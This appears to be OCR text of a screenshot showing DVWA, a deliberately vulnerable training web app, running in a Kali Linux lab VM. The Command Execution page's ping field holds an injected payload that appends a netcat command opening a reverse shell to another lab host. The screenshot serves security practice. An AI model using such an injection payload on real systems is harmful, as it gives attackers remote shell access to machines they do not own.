 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:31
Damn Vulnerable Web Ap
192.168.217.153/dvwa/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
8.8.8.8;nc -e /bin/sh 192.168.217.102 8888 submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
View Source View Help
Right Ctrl